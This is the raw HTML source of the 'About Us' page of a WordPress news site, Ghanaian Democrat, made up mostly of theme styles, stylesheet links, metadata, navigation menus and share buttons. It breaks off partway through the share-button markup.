#fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-button .wp-block-button__link{border-radius: 0;}
h1,h2,h3,h4,h5,h6{line-height: 1.3;}
</style>
<link rel='stylesheet' id='aw-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/amazing-widgets/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-widget-css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/gabfire-widget-pack/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/style.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.40' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ghanaiandemocrat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ghanaiandemocrat.com/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ghanaiandemocrat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ghanaiandemocrat.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ghanaiandemocrat.com/sample-page/" />
<link rel='shortlink' href='https://wp.me/P7WxFQ-2' />
<link rel="alternate" type="application/json+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fsample-page%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fsample-page%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
	        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="About Us" />
<meta property="og:url" content="https://ghanaiandemocrat.com/sample-page/" />
<meta property="og:description" content="Contact: +233 24 484 2455 Leave your contact here for more information &nbsp;" />
<meta property="article:published_time" content="2017-11-06T10:46:04+00:00" />
<meta property="article:modified_time" content="2017-11-13T09:44:58+00:00" />
<meta property="og:site_name" content="Ghanaian Democrat" />
<meta property="og:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="About Us" />
<meta name="twitter:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="page-template-default page page-id-2 wp-custom-logo wp-embed-responsive default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
              
              <div class="top-navigation"><ul id="top-menu" class="menu"><li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li id="menu-item-9788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li id="menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li id="menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2 current_page_item menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/" aria-current="page">About Us</a></li>
</ul></div>            </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                <p class="site-title font-family-1">
                  <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                </p>
              
                              <p class="site-description">The News Network</p>
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                  <p class="site-title font-family-1">
                    <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2 current_page_item menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/" aria-current="page">About Us</a></li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://ghanaiandemocrat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

    
    <div id="content" class="container">
                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ghanaiandemocrat.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://ghanaiandemocrat.com/sample-page/" itemprop="item"><span itemprop="name">About Us</span></a><meta itemprop="position" content="2" /></li></ul></div>      </div>
    </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                        
<article id="post-2" class="post-2 page type-page status-publish hentry">
	
    <header class="entry-header">
		<h1 class="entry-title">About Us</h1>	</header><!-- .entry-header -->
        <div class="entry-content-wrap">
	
	<div class="entry-content">
		<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://ghanaiandemocrat.com/sample-page/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fsample-page%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=About%20Us&url=https%3A%2F%2Fghanaiandemocrat.com%2Fsample-page%2F" title="Twitter" rel="nofollow noopener" target="_blank" 